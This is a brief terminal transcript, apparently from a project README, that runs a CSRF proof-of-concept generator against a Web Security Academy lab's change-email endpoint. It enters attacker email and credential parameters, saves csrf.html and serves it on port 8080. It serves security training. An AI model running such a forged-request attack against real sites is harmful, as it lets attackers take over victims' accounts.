 └─$ python3 csrf.py
CSRF PoC Generator
Enter the target URL (e.g., http://example.com/endpoint):  https://acc91f791feb72fc8061ef6f00490002.web-security-academy.net/my-account/change-email
Enter the parameters for the request: email=attacker@gmail.com&user=attacker&pass=peter
CSRF PoC HTML saved as csrf.html
Options:
1. Host the CSRF PoC HTML file.
2. Send the exploit to the target URL.
Choose (1 or 2): 1
Serving csrf.html on port 8080...